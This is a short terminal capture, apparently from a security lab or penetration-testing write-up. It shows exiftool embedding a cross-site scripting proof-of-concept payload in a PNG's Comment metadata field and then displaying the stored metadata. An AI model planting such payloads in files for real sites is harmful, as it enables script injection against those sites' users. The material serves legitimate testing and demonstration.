 ┌─[ ~/Access ] [ 192.168.45.185]
└─→ exiftool -Comment=' "><img src=1 onerror=alert(window.origin)>' sample.png
    1 image files updated
┌─[ ~/Access ] [ 192.168.45.185]
└─→ exiftool sample.png
ExifTool Version Number         : 13.25
File Name                       : sample.png
Directory                       : .
File Size                       : 2.3 kB
File Modification Date/Time     : 2025:05:19 11:01:34+02:00
File Access Date/Time           : 2025:05:19 11:01:34+02:00
File Inode Change Date/Time     : 2025:05:19 11:01:34+02:00
File Permissions                : -rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 200
Image Height                    : 150
Bit Depth                       : 8
Color Type                      : RGB
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Pixels Per Unit X               : 2835
Pixels Per Unit Y               : 2835
Pixel Units                     : meters
Modify Date                     : 2021:02:02 23:26:40
Comment                         :  "><img src=1 onerror=alert(window.origin)>
Image Size                      : 200x150
Megapixels                      : 0.030